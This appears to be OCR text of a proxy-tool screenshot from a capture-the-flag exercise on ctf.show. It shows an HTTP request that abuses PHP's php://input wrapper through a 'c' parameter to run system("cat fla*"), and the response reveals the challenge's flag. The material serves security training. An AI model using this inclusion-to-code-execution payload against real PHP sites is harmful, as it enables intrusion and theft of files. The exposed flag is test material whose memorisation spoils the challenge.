 Go Cancel < > Target: http://8384de6b-2433-42e6-bc31-02bfe2b7cc37
Request
Raw Params Headers Hex XML
GET /?c=php://input HTTP/1.1
Host: 8384de6b-2433-42e6-bc31-02bfe2b7cc37.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: UM_distinctid=1770a971d57344-09335249b2211e8-4c3f207e-144000-1770a971d5885
Upgrade-Insecure-Requests: 1
Content-Length: 29
<?php  system("cat fla*"); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jan 2021 07:50:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{84d827a4-8d96-44bf-9080-d7c4bd00b4c9}";